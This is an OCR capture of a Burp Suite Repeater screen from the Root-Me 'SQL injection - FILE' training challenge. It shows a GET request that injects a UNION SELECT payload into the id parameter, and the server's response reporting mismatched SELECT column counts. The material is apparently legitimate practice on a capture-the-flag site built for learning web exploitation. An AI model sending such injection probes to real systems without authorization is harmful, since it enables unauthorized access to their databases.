 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
Send Cancel < | ▾ > | ▾ Target: http://chal
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=1+union+select+1--+- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649588480.2.1.1649588482.0
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Length: 422
8
9 <html>
10 <header>
<title>
SQL injection - FILE
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href=
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 The used SELECT statements have a different number of columns
Search...
Done